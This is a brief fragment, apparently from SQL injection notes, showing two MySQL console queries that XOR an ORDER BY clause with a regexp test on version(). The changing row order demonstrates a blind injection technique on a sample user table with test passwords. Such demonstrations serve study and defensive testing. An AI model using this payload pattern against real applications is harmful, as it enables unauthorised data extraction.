 mysql> select * from user order by uid ^(select (select version()) regexp '^5');
+------+----------+---------------+---------+
| uid  | username | password      | city    |
+------+----------+---------------+---------+
|    1 | admin    | adminpassword | Beijing |
|    3 | test2    | 123456        | Xian    |
|    2 | test1    | abc123        | Chengdu |
+------+----------+---------------+---------+
3 rows in set (0.00 sec)
mysql> select * from user order by uid ^(select (select version()) regexp '^aaaaaa');
+------+----------+---------------+---------+
| uid  | username | password      | city    |
+------+----------+---------------+---------+
|    1 | admin    | adminpassword | Beijing |
|    2 | test1    | abc123        | Chengdu |
|    3 | test2    | 123456        | Xian    |
+------+----------+---------------+---------+
3 rows in set (0.00 sec)